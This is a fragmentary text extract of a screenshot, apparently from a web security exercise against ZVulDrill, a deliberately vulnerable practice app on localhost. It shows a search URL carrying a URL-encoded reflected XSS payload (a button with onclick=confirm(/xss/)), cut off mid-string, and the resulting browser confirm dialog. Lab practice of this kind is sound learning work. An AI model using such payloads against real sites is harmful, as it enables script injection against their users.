 http://127.0.0.1/ZVulDrill/search.php?search=<button+onclick%3Dconfirm%28%2Fxss%2F%
手机收藏夹 学 汇编语言 鱼C工作 汇编语言 2-5 算数 5-2 认识 ed2kers JAVA教 PHP公益 按键精灵 » 扩展
ZVulDrill 留言 Chanllege About
The result for I am a XSS is:
来自网页的消息
# Column
/xss/
确定 取消